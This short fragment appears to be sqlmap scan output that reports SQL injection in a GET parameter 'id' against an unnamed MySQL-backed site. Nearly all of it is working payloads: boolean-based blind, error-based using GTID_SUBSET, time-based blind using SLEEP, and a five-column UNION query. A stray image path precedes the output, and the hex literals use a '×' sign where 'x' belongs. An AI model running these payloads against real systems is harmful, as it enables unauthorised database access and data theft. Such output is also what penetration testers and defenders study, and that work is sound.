 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=550 AND 2618=2618
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=550 AND GTID_SUBSET(CONCAT(0×716b766b71,(SELECT (ELT(9099=9099,1))),0×7171626a71),9099)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=550 AND (SELECT 2683 FROM (SELECT(SLEEP(5)))ZQmT)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-5096 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×716b766b71,0×7146664c64596b59774874596c6852614a547066474764526c586e4a734e556c7151597261454945,0×7171626a71)-- -
---